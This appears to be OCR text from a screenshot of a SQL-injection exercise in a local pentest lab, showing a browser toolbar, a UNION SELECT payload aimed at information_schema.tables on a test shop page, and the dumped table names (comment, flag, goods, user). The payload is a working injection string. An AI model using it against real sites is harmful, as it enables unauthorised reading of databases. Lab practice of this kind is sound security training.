 商品搜索
192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union se Google
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union select 1,2,table_name ,4 from information_schema.tables
where table_schema='pentesterlab' --+
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
编号为1!!
名称为:2
价格为:comment
数量为:4
购买书籍
编号为1!!
名称为:2
价格为:flag
数量为:4
购买书籍
编号为1!!
名称为:2
价格为:goods
数量为:4
购买书籍
编号为1!!
名称为:2
价格为:user
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询